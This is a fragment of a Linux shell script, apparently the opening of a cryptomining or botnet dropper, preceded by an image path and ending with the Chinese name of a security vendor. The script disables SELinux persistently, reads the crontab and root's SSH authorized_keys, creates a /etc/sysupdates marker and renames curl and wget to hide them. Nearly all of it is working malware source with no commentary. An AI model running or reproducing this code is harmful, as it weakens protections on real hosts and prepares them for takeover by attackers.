 #!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cur"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wge"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/xget /usr/bin/get
mv /usr/bin/get /usr/bin/wge
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/xurl /usr/bin/url
mv /usr/bin/url /usr/bin/cur
安天